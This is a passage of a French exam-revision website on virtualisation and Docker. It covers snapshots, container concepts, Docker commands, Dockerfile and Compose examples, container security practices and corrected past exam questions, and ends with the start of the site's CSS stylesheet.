        <p>Capture l'état du disque, de la mémoire et de la configuration à un instant T. Utile avant une mise à jour ou un test. <strong>Ce n'est pas une sauvegarde</strong> : il dépend du datastore et de la VM ; une chaîne longue dégrade les performances et consomme de l'espace. Il faut <strong>consolider</strong> les snapshots après usage.</p>
        <h3>Clone &amp; template</h3>
        <ul><li><strong>Clone</strong> : copie complète d'une VM (peut être liée ou complète).</li><li><strong>Template</strong> : modèle non modifiable ; déploiement rapide et standardisé.</li><li><strong>OVF/OVA</strong> : format portable d'appliance virtuelle.</li></ul>
        <div class="box warn"><div class="box-title">Pièges QCM</div><p>On peut migrer une VM allumée (vrai/faux : faux, on peut). Type 2 n'est pas natif. Un snapshot n'est pas une sauvegarde. Un datastore peut être étendu. Proxmox a une interface web, pas seulement CLI.</p></div>
      </section>

      <section class="note" id="conteneurs" data-topic="vs-8">
        <div class="note-head"><div class="note-num">8</div><h2>Conteneurs &amp; Docker</h2><label class="topic-check"><input type="checkbox" data-topic="vs-8">Validé</label></div>
        <p>Un <strong>conteneur</strong> est une unité logicielle isolée qui embarque l'application et ses dépendances, mais <strong>partage le noyau</strong> de l'hôte. Il est plus léger et démarre plus vite qu'une VM.</p>
        <div class="table-wrap"><table><thead><tr><th></th><th>VM</th><th>Conteneur</th></tr></thead><tbody>
          <tr><td>OS invité</td><td>Complet, par VM.</td><td>Aucun ; partage du noyau.</td></tr>
          <tr><td>Isolation</td><td>Forte (matériel virtualisé).</td><td>Plus faible (processus isolé).</td></tr>
          <tr><td>Poids</td><td>Go.</td><td>Mo.</td></tr>
          <tr><td>Démarrage</td><td>Minutes.</td><td>Secondes.</td></tr>
          <tr><td>Densité</td><td>Faible.</td><td>Élevée.</td></tr>
          <tr><td>Usage</td><td>OS différents, isolation forte.</td><td>Microservices, CI/CD, applications portables.</td></tr>
        </tbody></table></div>
        <h3>Namespaces &amp; cgroups</h3>
        <ul><li><strong>Namespaces</strong> : isolation de ce que le processus voit (PID, réseau, montages, UTS, IPC, utilisateurs).</li><li><strong>cgroups</strong> : limitation et répartition des ressources (CPU, mémoire, I/O).</li></ul>
        <p>Docker n'est pas une technologie de virtualisation matérielle : c'est une plateforme de conteneurisation basée sur les primitives Linux (namespaces, cgroups, capabilities).</p>
        <h3>Docker</h3>
        <p>Docker est une plateforme open source pour créer, déployer et exécuter des applications dans des conteneurs. Architecture : client Docker → daemon Docker → containerd → runc → conteneur.</p>
        <div class="table-wrap"><table><thead><tr><th>Terme</th><th>Définition</th></tr></thead><tbody>
          <tr><td><strong>Image</strong></td><td>Modèle read-only composé de couches (code, dépendances, OS de base).</td></tr>
          <tr><td><strong>Conteneur</strong></td><td>Instance exécutable d'une image, avec une couche writable.</td></tr>
          <tr><td><strong>Dockerfile</strong></td><td>Fichier texte décrivant la construction d'une image.</td></tr>
          <tr><td><strong>Registre</strong></td><td>Bibliothèque d'images (Docker Hub, GHCR, registre privé).</td></tr>
          <tr><td><strong>Volume</strong></td><td>Stockage persistant géré par Docker, survit à la suppression du conteneur.</td></tr>
          <tr><td><strong>Bind mount</strong></td><td>Répertoire de l'hôte monté dans le conteneur.</td></tr>
          <tr><td><strong>Compose</strong></td><td>Définition multi-conteneurs en YAML.</td></tr>
        </tbody></table></div>
        <div class="box key"><div class="box-title">Cycle de vie d'un conteneur</div><p><code>docker run</code> : crée et démarre. <code>docker stop</code> : arrête (les données du volume persistent, la couche writable aussi tant que le conteneur existe). <code>docker rm</code> : supprime le conteneur → les données de la couche writable sont perdues, les volumes persistent.</p></div>
      </section>

      <section class="note" id="docker" data-topic="vs-9">
        <div class="note-head"><div class="note-num">9</div><h2>Commandes Docker</h2><label class="topic-check"><input type="checkbox" data-topic="vs-9">Validé</label></div>
        <div class="table-wrap"><table><thead><tr><th>Besoin</th><th>Commande</th></tr></thead><tbody>
          <tr><td>Lister les images</td><td><code>docker images</code></td></tr>
          <tr><td>Lister les conteneurs actifs</td><td><code>docker ps</code></td></tr>
          <tr><td>Lister tous les conteneurs</td><td><code>docker ps -a</code></td></tr>
          <tr><td>Télécharger une image</td><td><code>docker pull nginx:latest</code></td></tr>
          <tr><td>Construire une image</td><td><code>docker build -t monapp:1.0 .</code></td></tr>
          <tr><td>Lancer un conteneur</td><td><code>docker run -d -p 8080:80 --name web nginx</code></td></tr>
          <tr><td>Exécuter une commande dans un conteneur</td><td><code>docker exec -it web bash</code></td></tr>
          <tr><td>Voir les logs</td><td><code>docker logs -f web</code></td></tr>
          <tr><td>Arrêter / démarrer</td><td><code>docker stop web</code> / <code>docker start web</code></td></tr>
          <tr><td>Supprimer un conteneur</td><td><code>docker rm web</code></td></tr>
          <tr><td>Supprimer une image</td><td><code>docker rmi monapp:1.0</code></td></tr>
          <tr><td>Créer un volume</td><td><code>docker volume create data</code></td></tr>
          <tr><td>Inspecter</td><td><code>docker inspect web</code></td></tr>
          <tr><td>Nettoyer l'inutilisé</td><td><code>docker system prune -a</code></td></tr>
          <tr><td>Supprimer tous les conteneurs (actifs/arrêtés)</td><td><code>docker rm -f $(docker ps -aq)</code></td></tr>
        </tbody></table></div>
        <div class="box key"><div class="box-title">Processus de <code>docker run</code></div><p>Le client envoie la requête au daemon. Le daemon vérifie si l'image existe localement ; sinon il la télécharge depuis le registre. Il crée un conteneur (couche writable), configure le réseau et les volumes, puis démarre le processus. Sans <code>-d</code>, le terminal reste attaché.</p></div>
        <h3>Créer une image personnalisée</h3>
        <ul><li><code>docker build -t monimage .</code> : construit à partir d'un Dockerfile.</li><li><code>docker commit conteneur monimage</code> : fige un conteneur modifié en image (rapide, mais moins reproductible).</li><li><code>docker pull</code> récupère une image existante ; il ne la crée pas. <code>docker run</code> ne crée pas une image.</li></ul>
        <div class="box warn"><div class="box-title">Piège de correction</div><p>Le corrigé 2025 cite <code>docker build</code>, <code>docker pull</code> et <code>docker run</code> pour « créer une image ». La réponse rigoureuse est <strong><code>docker build</code></strong> (et <code>docker commit</code>). Si le correcteur attend deux commandes, cite <code>docker build</code> et <code>docker commit</code> en expliquant la différence.</p></div>
        <h3>Réseaux Docker</h3>
        <ul><li><strong>bridge</strong> (par défaut) : réseau privé, NAT vers l'hôte.</li><li><strong>host</strong> : le conteneur partage la stack réseau de l'hôte.</li><li><strong>none</strong> : pas de réseau.</li><li><strong>overlay</strong> : multi-hôtes (Swarm).</li><li><strong>macvlan</strong> : adresse MAC/IP propre sur le réseau physique.</li></ul>
      </section>

      <section class="note" id="dockerfile" data-topic="vs-10">
        <div class="note-head"><div class="note-num">10</div><h2>Dockerfile</h2><label class="topic-check"><input type="checkbox" data-topic="vs-10">Validé</label></div>
        <p>Un Dockerfile est un fichier texte contenant les instructions de construction d'une image. Chaque instruction crée une couche.</p>
        <div class="table-wrap"><table><thead><tr><th>Instruction</th><th>Rôle</th><th>Exemple</th></tr></thead><tbody>
          <tr><td><strong>FROM</strong></td><td>Image de base. <strong>Obligatoire</strong> (sauf cas avancé).</td><td><code>FROM ubuntu:22.04</code></td></tr>
          <tr><td><strong>RUN</strong></td><td>Exécute une commande pendant la construction.</td><td><code>RUN apt-get update &amp;&amp; apt-get install -y nginx</code></td></tr>
          <tr><td><strong>COPY</strong></td><td>Copie des fichiers locaux dans l'image.</td><td><code>COPY . /app</code></td></tr>
          <tr><td><strong>ADD</strong></td><td>Comme COPY, avec support URL/tar et décompression.</td><td><code>ADD app.tar.gz /app</code></td></tr>
          <tr><td><strong>WORKDIR</strong></td><td>Définit le répertoire de travail.</td><td><code>WORKDIR /app</code></td></tr>
          <tr><td><strong>EXPOSE</strong></td><td>Déclare le port d'écoute (documentation, pas publication).</td><td><code>EXPOSE 80</code></td></tr>
          <tr><td><strong>ENV</strong></td><td>Variable d'environnement persistante dans l'image.</td><td><code>ENV NODE_ENV=production</code></td></tr>
          <tr><td><strong>ARG</strong></td><td>Variable de build, non persistante.</td><td><code>ARG VERSION=1.0</code></td></tr>
          <tr><td><strong>CMD</strong></td><td>Commande par défaut au démarrage ; peut être remplacée.</td><td><code>CMD ["nginx", "-g", "daemon off;"]</code></td></tr>
          <tr><td><strong>ENTRYPOINT</strong></td><td>Point d'entrée fixe ; les arguments de <code>docker run</code> s'y ajoutent.</td><td><code>ENTRYPOINT ["python", "app.py"]</code></td></tr>
          <tr><td><strong>VOLUME</strong></td><td>Déclare un point de montage persistant.</td><td><code>VOLUME /data</code></td></tr>
          <tr><td><strong>USER</strong></td><td>Utilisateur d'exécution (bonne pratique : non-root).</td><td><code>USER app</code></td></tr>
          <tr><td><strong>HEALTHCHECK</strong></td><td>Test de santé du conteneur.</td><td><code>HEALTHCHECK CMD curl -f http://localhost/</code></td></tr>
        </tbody></table></div>
        <pre><code>FROM node:20-alpine
WORKDIR /app
COPY package*.json ./
RUN npm install --omit=dev
COPY . .
ENV PORT=3000
EXPOSE 3000
USER node
CMD ["node", "server.js"]</code></pre>
        <div class="box tip"><div class="box-title">Bonnes pratiques</div><p>Image de base minimale et épinglée, multi-stage build, utilisateur non-root, pas de secrets dans l'image, <code>.dockerignore</code>, instructions ordonnées pour profiter du cache, scan de vulnérabilités.</p></div>
      </section>

      <section class="note" id="compose" data-topic="vs-11">
        <div class="note-head"><div class="note-num">11</div><h2>Docker Compose</h2><label class="topic-check"><input type="checkbox" data-topic="vs-11">Validé</label></div>
        <p>Docker Compose décrit une application multi-conteneurs dans un fichier <code>docker-compose.yml</code>. Il crée un réseau commun, démarre les services dans l'ordre des dépendances et facilite le développement.</p>
        <pre><code>version: "3.8"
services:
  db:
    image: mysql:8
    environment:
      MYSQL_ROOT_PASSWORD: example
      MYSQL_DATABASE: wordpress
    volumes:
      - db_data:/var/lib/mysql
  wordpress:
    image: wordpress:latest
    depends_on:
      - db
    ports:
      - "8088:80"
    environment:
      WORDPRESS_DB_HOST: db
      WORDPRESS_DB_PASSWORD: example
volumes:
  db_data:</code></pre>
        <div class="table-wrap"><table><thead><tr><th>Clé</th><th>Rôle</th></tr></thead><tbody>
          <tr><td><code>services</code></td><td>Liste des conteneurs.</td></tr>
          <tr><td><code>image</code> / <code>build</code></td><td>Image à utiliser ou Dockerfile à construire.</td></tr>
          <tr><td><code>ports</code></td><td>Mapping hôte:conteneur.</td></tr>
          <tr><td><code>environment</code></td><td>Variables d'environnement.</td></tr>
          <tr><td><code>volumes</code></td><td>Persistance des données.</td></tr>
          <tr><td><code>depends_on</code></td><td>Ordre de démarrage (pas de healthcheck implicite).</td></tr>
          <tr><td><code>networks</code></td><td>Réseaux partagés.</td></tr>
          <tr><td><code>restart</code></td><td>Politique de redémarrage.</td></tr>
        </tbody></table></div>
        <p><strong>Commandes :</strong> <code>docker compose up -d</code> (démarre en arrière-plan), <code>docker compose down</code> (arrête et supprime), <code>docker compose ps</code>, <code>docker compose logs -f</code>, <code>docker compose exec service bash</code>, <code>docker compose build</code>.</p>
        <div class="box key"><div class="box-title">Question type</div><p>« Expliquez la structure et le rôle du fichier docker-compose.yml. » Réponse : version, services, image/build, ports, volumes, environnement, dépendances ; il permet de décrire et lancer une application multi-conteneurs de façon reproductible. Commande : <code>docker compose up -d</code>.</p></div>
      </section>

      <section class="note" id="orchestration" data-topic="vs-12">
        <div class="note-head"><div class="note-num">12</div><h2>Orchestration &amp; sécurité</h2><label class="topic-check"><input type="checkbox" data-topic="vs-12">Validé</label></div>
        <h3>Orchestration</h3>
        <p>À grande échelle, il faut gérer le placement, le scaling, la disponibilité, le réseau et les mises à jour des conteneurs.</p>
        <div class="table-wrap"><table><thead><tr><th>Outil</th><th>Rôle</th></tr></thead><tbody>
          <tr><td><strong>Kubernetes</strong></td><td>Standard de facto : pods, services, deployments, scaling, self-healing.</td></tr>
          <tr><td><strong>Docker Swarm</strong></td><td>Orchestration native Docker, plus simple.</td></tr>
          <tr><td><strong>Nomad</strong></td><td>Orchestrateur HashiCorp, multi-workloads.</td></tr>
          <tr><td><strong>Portainer</strong></td><td>Interface de gestion Docker/Kubernetes.</td></tr>
          <tr><td><strong>OpenShift</strong></td><td>Plateforme Kubernetes d'entreprise (Red Hat).</td></tr>
        </tbody></table></div>
        <h3>Sécurité des conteneurs</h3>
        <ul><li>Image de base minimale, à jour, scannée (Trivy, Clair).</li><li>Utilisateur non-root, read-only filesystem, pas de <code>--privileged</code>.</li><li>Secrets gérés (Docker secrets, Vault), pas dans l'image.</li><li>Limites de ressources (cgroups), network policies.</li><li>Isolation : ne pas partager le socket Docker, namespaces utilisateur.</li><li>Noyau de l'hôte à jour : une faille noyau affecte tous les conteneurs.</li><li>Registry privé, signature d'images, scan CI/CD.</li></ul>
        <div class="box warn"><div class="box-title">Isolation ≠ VM</div><p>Un conteneur partage le noyau : une évasion de conteneur peut compromettre l'hôte. Pour des charges de travail non fiables ou des OS différents, la VM reste plus isolée.</p></div>
      </section>

      <section class="note" id="tp" data-topic="vs-13">
        <div class="note-head"><div class="note-num">13</div><h2>Questions de TP</h2><label class="topic-check"><input type="checkbox" data-topic="vs-13">Validé</label></div>
        <details class="q-open"><summary>Créer une VM sur ESXi</summary><div class="details-body"><p>1) Uploader l'ISO sur un datastore. 2) Créer une VM : nom, guest OS, CPU/RAM, disque, réseau. 3) Monter l'ISO, démarrer, installer l'OS. 4) Installer VMware Tools. 5) Vérifier réseau, stockage, snapshots.</p></div></details>
        <details class="q-open"><summary>Créer un commutateur virtuel</summary><div class="details-body"><p>Networking → Virtual switches → Add. Choisir les uplinks (NIC physiques), le MTU, les ports. Créer un port group, définir le VLAN et les politiques de sécurité. Vérifier la connectivité avec <code>vmkping</code>.</p></div></details>
        <details class="q-open"><summary>Déployer une VM depuis un OVF</summary><div class="details-body"><p>File → Deploy OVF Template, choisir l'URL ou le fichier, nommer, sélectionner le datastore, le réseau, les options de disque (thin/thick), puis power on. Vérifier les VMware Tools et la configuration réseau.</p></div></details>
        <details class="q-open"><summary>Intérêt d'un snapshot + exemple</summary><div class="details-body"><p>Point d'état temporaire avant une mise à jour ou un test. Exemple : snapshot avant un patch critique ; si l'application ne démarre plus, revert. Ce n'est pas une sauvegarde : il faut consolider et sauvegarder séparément.</p></div></details>
        <details class="q-open"><summary>X2X : principe et exemples</summary><div class="details-body"><p>Terme générique pour toute migration : P2V (physique vers virtuel), V2V (virtuel vers virtuel), V2P (virtuel vers physique), P2P. On convertit le format de disque, les pilotes et la configuration. Outils : VMware Converter, virt-v2v.</p></div></details>
        <details class="q-open"><summary>Virtualisation imbriquée</summary><div class="details-body"><p>Faire tourner un hyperviseur dans une VM. Exemple : ESXi dans Proxmox ou VMware Workstation. Nécessite d'exposer VT-x/AMD-V à la VM. Utile pour les labs, la formation, les tests de clusters.</p></div></details>
        <details class="q-open"><summary>Copier un seul disque d'une banque de données</summary><div class="details-body"><p>Sélectionner le fichier <strong>VMDK</strong> de la VM. Pour un datastore bloc sous ESXi, le format est <strong>VMFS</strong>.</p></div></details>
        <details class="q-open"><summary>Docker Compose WordPress / MySQL</summary><div class="details-body"><p>Voir le fichier de la section 11. Le service <code>db</code> utilise un volume <code>db_data</code> pour persister les données ; <code>wordpress</code> dépend de <code>db</code> et expose <code>8088:80</code>. Commande : <code>docker compose up -d</code>.</p></div></details>
      </section>

      <section class="note" id="annales" data-topic="vs-14">
        <div class="note-head"><div class="note-num">14</div><h2>Annales &amp; QCM corrigés</h2><label class="topic-check"><input type="checkbox" data-topic="vs-14">Validé</label></div>
        <h3>RAT 2025 — QCM</h3>
        <div class="table-wrap"><table><thead><tr><th>#</th><th>Question</th><th>Réponse</th></tr></thead><tbody>
          <tr><td>1</td><td>Hyperviseur type 1 bare metal VMware</td><td><strong>B. ESXi</strong></td></tr>
          <tr><td>2</td><td>Éditeurs de solutions de virtualisation</td><td><strong>A, B, C, D</strong> (VMware, Oracle, Microsoft, Proxmox)</td></tr>
          <tr><td>3</td><td>Virtualisation</td><td><strong>B. Représentation virtuelle d'un système matériel</strong></td></tr>
          <tr><td>4</td><td>Applications de la virtualisation</td><td><strong>A, B, C, D</strong> (serveur, réseau, stockage, applications)</td></tr>
          <tr><td>5</td><td>Intérêts de la virtualisation</td><td><strong>A, B, C</strong> (réponse attendue probable) ; nuance : le coût initial peut être élevé</td></tr>
          <tr><td>6</td><td>L'hyperviseur est une couche de virtualisation</td><td><strong>A. Vrai</strong></td></tr>
          <tr><td>7</td><td>Type 2 natif ?</td><td><strong>B. Non</strong></td></tr>
          <tr><td>8</td><td>Virtualisation d'OS</td><td><strong>C. Les deux</strong> (serveur et poste de travail)</td></tr>
          <tr><td>9</td><td>Forme principale de virtualisation de poste</td><td><strong>B. VDI</strong></td></tr>
          <tr><td>10</td><td>Pourquoi moins de coûts</td><td><strong>A, B</strong> (moins d'espace/équipements, moins d'énergie) ; pas C</td></tr>
          <tr><td>11</td><td>Type 2 installé sur un OS existant</td><td><strong>A. Vrai</strong></td></tr>
          <tr><td>12</td><td>Principes de la virtualisation</td><td><strong>A, C, D</strong> (partitionnement, isolation, indépendance)</td></tr>
          <tr><td>13</td><td>Inventeur dans les années 60</td><td><strong>B. IBM</strong></td></tr>
          <tr><td>14</td><td>Outil pour plusieurs VM</td><td><strong>A. Hyperviseur</strong></td></tr>
        </tbody></table></div>
        <h3>RAT 2026 — questions courtes</h3>
        <div class="table-wrap"><table><thead><tr><th>Question</th><th>Réponse</th></tr></thead><tbody>
          <tr><td>Définir la virtualisation</td><td>Techniques permettant de faire tourner plusieurs OS/environnements sur une même machine physique, en abstraiant les ressources.</td></tr>
          <tr><td>Avantages de l'isolation par rapport à la virtualisation</td><td>Le conteneur est plus léger, démarre plus vite, consomme moins ; mais l'isolation est plus faible qu'une VM (noyau partagé).</td></tr>
          <tr><td>Schémas conteneur / type 1 / type 2</td><td>Voir section 3.</td></tr>
          <tr><td>Architectures de stockage</td><td>DAS, NAS, SAN (+ vSAN, objet).</td></tr>
          <tr><td>3 types de réseaux VMware</td><td>Bridged, NAT, host-only.</td></tr>
          <tr><td>Processus de <code>docker run</code></td><td>Client → daemon → image locale ou pull → création → démarrage.</td></tr>
          <tr><td>Deux commandes pour créer une image</td><td><code>docker build</code> et <code>docker commit</code> (le corrigé cite aussi <code>docker pull</code>).</td></tr>
          <tr><td>Rôle des registres</td><td>Stockent et distribuent les images (ex. Docker Hub).</td></tr>
          <tr><td>Supprimer tous les conteneurs</td><td><code>docker rm -f $(docker ps -aq)</code> ; <code>docker system prune -a</code> nettoie aussi images/réseaux inutilisés.</td></tr>
          <tr><td>Instruction obligatoire Dockerfile</td><td><code>FROM</code>.</td></tr>
        </tbody></table></div>
        <h3>DE 2025 — vrai/faux</h3>
        <div class="table-wrap"><table><thead><tr><th>Affirmation</th><th>Réponse</th></tr></thead><tbody>
          <tr><td>Bridged : la VM obtient une IP sur le même réseau physique que l'hôte.</td><td><strong>Vrai</strong></td></tr>
          <tr><td>L'hyperviseur de type 2 est natif.</td><td><strong>Faux</strong></td></tr>
          <tr><td>Impossible de migrer une VM en cours d'exécution sans interrompre le service.</td><td><strong>Faux</strong> (vMotion)</td></tr>
          <tr><td>On peut augmenter la taille d'un datastore.</td><td><strong>Vrai</strong></td></tr>
          <tr><td>Proxmox VE est accessible uniquement en CLI.</td><td><strong>Faux</strong> (interface web)</td></tr>
        </tbody></table></div>
        <h3>DE 2025 — questions de cours</h3>
        <details class="q-open"><summary>Terme pour l'OS dans une VM</summary><div class="details-body"><p><strong>Système invité</strong> (<em>guest</em>).</p></div></details>
        <details class="q-open"><summary>Consolidation de serveurs et de stockage</summary><div class="details-body"><p>Serveurs : regrouper plusieurs serveurs physiques sur moins d'hôtes via la virtualisation. Stockage : centraliser les capacités dispersées en une infrastructure partagée (SAN/NAS/vSAN).</p></div></details>
        <details class="q-open"><summary>Rôle du vSwitch</summary><div class="details-body"><p>Connecter les VM entre elles et au réseau physique, avec VLAN, port groups et politiques de sécurité.</p></div></details>
        <details class="q-open"><summary>Dépannage réseau ESXi</summary><div class="details-body"><p>Vérifier les NIC/uplinks, l'association vSwitch/port group, les ports du switch physique, le VLAN/MTU, le VMkernel ; utiliser <code>esxcli network nic list</code> et <code>vmkping</code>.</p></div></details>
        <details class="q-open"><summary>V2V, P2V, template, migration à froid</summary><div class="details-body"><p>V2V : VM d'un hyperviseur vers un autre. P2V : physique vers virtuel (consolidation). Template : modèle préconfiguré pour déployer rapidement. Migration à froid : VM arrêtée ou suspendue.</p></div></details>
        <details class="q-open"><summary>Pourquoi perd-on les données d'un conteneur ?</summary><div class="details-body"><p>Lorsqu'on supprime le conteneur (<code>docker rm</code>), la couche writable est détruite. Les volumes persistent ; un bind mount persiste aussi.</p></div></details>
        <details class="q-open"><summary>Objectif de la conteneurisation</summary><div class="details-body"><p>Accélérer le développement, les tests et le déploiement, garantir la portabilité et l'isolation des dépendances.</p></div></details>
        <details class="q-open"><summary>Deux commandes pour créer une image</summary><div class="details-body"><p><code>docker build -t image .</code> et <code>docker commit conteneur image</code>. <code>docker pull</code> récupère une image existante.</p></div></details>
        <details class="q-open"><summary>Orchestrateur de conteneurs</summary><div class="details-body"><p>Kubernetes (standard), Docker Swarm, Nomad, OpenShift ; Portainer pour la gestion.</p></div></details>
        <details class="q-open"><summary>Quel fichier pour copier un disque VM ?</summary><div class="details-body"><p><strong>VMDK</strong>. Sous ESXi, le datastore bloc est en <strong>VMFS</strong>.</p></div></details>
      </section>

      <section class="note" id="quiz"><div class="note-head"><div class="note-num">?</div><h2>Quiz express</h2></div><p class="muted small">10 questions tirées au hasard. Objectif : 8/10.</p><div class="quiz-shell" data-quiz="vs" data-count="10"></div></section>
      <section class="note" id="flashcards"><div class="note-head"><div class="note-num">⚡</div><h2>Flashcards</h2></div><button class="btn primary" data-flashcards="vs">Lancer les flashcards →</button><span class="small muted" style="margin-left:8px">Espace = retourner · ← → = naviguer</span></section>

      <div class="box exam">
        <div class="box-title">Dernière minute — Virtualisation</div>
        <ul class="two-col-list">
          <li>Type 1 = bare metal ; type 2 = hébergé.</li>
          <li>Conteneur = noyau partagé ; VM = OS complet.</li>
          <li>vSwitch = switch virtuel ; VMkernel = réseau infra.</li>
          <li>Bridged / NAT / host-only.</li>
          <li>DAS bloc local ; NAS fichier ; SAN bloc dédié.</li>
          <li>VMFS = bloc VMware ; NFS = fichier ; vSAN = hyperconvergé.</li>
          <li>vMotion = CPU/RAM ; Storage vMotion = disque.</li>
          <li>Snapshot ≠ sauvegarde.</li>
          <li>HA = redémarre ; DRS = équilibre ; FT = zéro downtime.</li>
          <li>FROM obligatoire ; docker compose up -d.</li>
          <li>Volume = persistant ; rm = perte de la couche writable.</li>
          <li>Kubernetes = orchestration.</li>
        </ul>
      </div>

      <div class="hero-actions no-print"><a class="btn" href="last-minute.html">Dernière minute →</a><a class="btn ghost" href="index.html">Accueil</a><button class="btn ghost" data-action="print">Imprimer la fiche</button></div>
    </div>
  </div>
</main>

<footer class="footer"><div class="wrap"><span>Virtualisation &amp; Stockage · synthèse cours + TP + RAT/DE.</span><span><a href="index.html">Accueil</a> · <a href="plan.html">Plan</a></span></div></footer>

<nav class="mobile-nav" aria-label="Navigation mobile"><a href="index.html"><span>⌂</span>Accueil</a><a href="plan.html"><span>▦</span>Plan</a><a href="eh.html"><span>EH</span>Hacking</a><a href="reseau.html"><span>SR</span>Réseaux</a><a href="os.html"><span>OS</span>OS</a><a href="si.html"><span>SI</span>SI</a><a href="vs.html" class="active"><span>VS</span>Virtu.</a><a href="last-minute.html"><span>⚡</span>J-1</a></nav>

<div class="search-overlay" id="search-overlay"><div class="search-box"><div class="search-input-wrap"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg><input id="search-input" type="search" placeholder="Rechercher une notion, un outil, une commande…" autocomplete="off"><span class="kbd">Échap</span></div><div class="search-results" id="search-results"></div></div></div>

<div class="fc-overlay" id="fc-overlay"><div class="fc-modal"><div class="fc-head"><strong>Flashcards · Virtualisation</strong><span class="fc-count" id="fc-count">1 / 1</span><button class="icon-btn" id="fc-close" aria-label="Fermer">✕</button></div><div class="fc-card" id="fc-card"><div class="fc-inner"><div class="fc-face" id="fc-front"><div class="tag">Question</div><div class="fc-text"></div><div class="hint">Clique pour retourner</div></div><div class="fc-face fc-back" id="fc-back"><div class="tag">Réponse</div><div class="fc-text"></div><div class="hint">Clique pour revenir</div></div></div></div><div class="fc-controls"><button class="btn" id="fc-prev">← Précédent</button><button class="btn" id="fc-shuffle">Mélanger</button><button class="btn primary" id="fc-next">Suivant →</button></div></div></div>

<script src="assets/search-index.js"></script>
<script src="assets/quiz-data.js"></script>
<script src="assets/flashcards.js"></script>
<script src="assets/app.js"></script>
</body>
</html>
</file>
<file: assets/style.css>
/* ============================================================
   Cap sur le DE — feuille de révision ST2
   Design system + composants
   ============================================================ */

:root {
  --bg: #0a0f1e;
  --bg-2: #0d1426;
  --surface: #111a2e;
  --surface-2: #16213a;
  --surface-3: #1b2845;
  --text: #e9eefb;
  --muted: #9aa8c7;
  --faint: #7180a0;
  --line: #263350;
  --line-soft: #1d2942;

  --accent: #7c9cff;
  --accent-2: #a78bfa;
  --success: #34d399;
  --warning: #fbbf24;
  --danger: #fb7185;

  --eh: #ff7a6b;
  --eh-soft: rgba(255, 122, 107, .13);
  --res: #4cc9f0;
  --res-soft: rgba(76, 201, 240, .12);
  --os: #b388ff;
  --os-soft: rgba(179, 136, 255, .13);
  --si: #34d399;
  --si-soft: rgba(52, 211, 153, .12);
  --vs: #fbbf24;
  --vs-soft: rgba(251, 191, 36, .12);

  --radius: 18px;
  --radius-sm: 12px;
  --shadow: 0 18px 50px rgba(0, 0, 0, .28);
  --max: 1180px;
}

[data-theme="light"] {
  --bg: #f5f7fc;
  --bg-2: #eef2f9;
  --surface: #ffffff;
  --surface-2: #f6f8fd;
  --surface-3: #eef3fb;
  --text: #14203a;
  --muted: #52617f;
  --faint: #7483a0;
  --line: #dbe3f1;
  --line-soft: #e8edf6;
  --shadow: 0 18px 40px rgba(26, 40, 70, .10);
  --eh: #d94b3c;
  --eh-soft: rgba(217, 75, 60, .09);
  --res: #087fa8;
  --res-soft: rgba(8, 127, 168, .09);
  --os: #7048c8;
  --os-soft: rgba(112, 72, 200, .09);
  --si: #0b8f64;
  --si-soft: rgba(11, 143, 100, .09);
  --vs: #b77900;
  --vs-soft: rgba(183, 121, 0, .10);
}

* { box-sizing: border-box; }

html {
  scroll-behavior: smooth;
  scroll-padding-top: 92px;
}

body {
  margin: 0;
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  background:
    radial-gradient(1000px 600px at 8% -10%, rgba(124, 156, 255, .12), transparent 60%),
    radial-gradient(900px 500px at 100% 0%, rgba(167, 139, 250, .10), transparent 55%),
    var(--bg);
  color: var(--text);
  line-height: 1.65;
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
}

body.no-scroll { overflow: hidden; }

a { color: var(--accent); text-decoration: none; }
a:hover { color: var(--accent-2); }

h1, h2, h3, h4 {
  line-height: 1.2;
  letter-spacing: -.02em;
  margin: 0 0 .5em;
}

h1 { font-size: clamp(2rem, 4vw, 3.35rem); font-weight: 800; }
h2 { font-size: clamp(1.45rem, 2.4vw, 1.95rem); font-weight: 800; }
h3 { font-size: 1.12rem; font-weight: 750; }
h4 { font-size: .98rem; font-weight: 750; }

p { margin: 0 0 .9em; }
ul, ol { margin: .3em 0 1em; padding-left: 1.3em; }
li { margin: .28em 0; }
strong { color: var(--text); font-weight: 700; }
code, .mono { font-family: "SFMono-Regular", ui-monospace, Menlo, Consolas, monospace; font-size: .9em; }

code {
  background: var(--surface-3);
  border: 1px solid var(--line-soft);
  border-radius: 6px;
  padding: .12em .4em;
  color: #cfe0ff;
}
[data-theme="light"] code { color: #20406e; }

pre {
  background: #080d19;
  border: 1px solid var(--line);
  border-radius: 12px;
  padding: 14px 16px;
  overflow-x: auto;
  font-size: .84rem;
  line-height: 1.55;
  color: #dbe7ff;
}
pre code { background: none; border: 0; padding: 0; color: inherit; }

::selection { background: rgba(124, 156, 255, .35); }

/* ---------- Layout ---------- */
.wrap { width: min(var(--max), calc(100% - 40px)); margin-inline: auto; }
.narrow { width: min(860px, calc(100% - 40px)); margin-inline: auto; }

.topbar {
  position: sticky;
  top: 0;
  z-index: 60;
  background: color-mix(in srgb, var(--bg) 82%, transparent);
  backdrop-filter: blur(16px) saturate(140%);
  border-bottom: 1px solid var(--line-soft);
}
.topbar-inner {
  display: flex;
  align-items: center;
  gap: 18px;
  min-height: 66px;
}
.brand {
  display: flex;
  align-items: center;
  gap: 10px;
  color: var(--text);
  font-weight: 800;
  letter-spacing: -.02em;
  white-space: nowrap;
}
.brand-mark {
  width: 32px; height: 32px;
  border-radius: 9px;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  display: grid; place-items: center;
  color: #07101f; font-weight: 900; font-size: .8rem;
  box-shadow: 0 6px 18px rgba(124, 156, 255, .35);
}
.brand small { display: block; color: var(--muted); font-size: .67rem; font-weight: 600; letter-spacing: .06em; text-transform: uppercase; }

.nav-links {
  display: flex;
  align-items: center;
  gap: 3px;
  overflow-x: auto;
  scrollbar-width: none;
  margin-left: auto;
}
.nav-links::-webkit-scrollbar { display: none; }
.nav-links a {
  color: var(--muted);
  font-size: .86rem;
  font-weight: 600;
  padding: 8px 11px;
  border-radius: 9px;
  white-space: nowrap;
}
.nav-links a:hover { color: var(--text); background: var(--surface-2); }
.nav-links a.active { color: var(--text); background: var(--surface-3); }

.top-actions { display: flex; align-items: center; gap: 8px; margin-left: 8px; }
.icon-btn {
  appearance: none; border: 1px solid var(--line);
  background: var(--surface); color: var(--muted);
  width: 38px; height: 38px; border-radius: 10px;
  display: grid; place-items: center; cursor: pointer;
  transition: .18s ease;
}
